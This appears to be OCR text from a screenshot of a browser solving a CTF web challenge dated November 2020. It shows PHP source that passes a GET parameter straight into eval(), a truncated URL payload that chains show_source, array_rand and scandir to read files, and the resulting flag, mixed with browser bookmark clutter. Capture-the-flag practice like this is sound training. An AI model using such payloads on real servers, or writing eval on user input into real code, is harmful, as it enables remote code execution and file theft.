 henuctf.com:2077/yijuhua/?a=sh
www.henuctf.com:2077/yijuhua/?a=show_source(array_rand(array_flip(scandir(ge
IP
火狐官方站点 新手上路 常用网址 京东商城 天猫双11 火狐官方站点 新手上路 常用网址 京东双11 天猫双11 火狐官方站点 新手上路 常用网址 移动设备上的书签
<?php
//拿到flag就不要乱玩了哦~
error_reporting(0);
show_source(__FILE__);
eval($_GET['a']);
?>
<?php
flag{Web_xiao_fen_dui}
?>
拼
中
14:25 周三
2020/11/25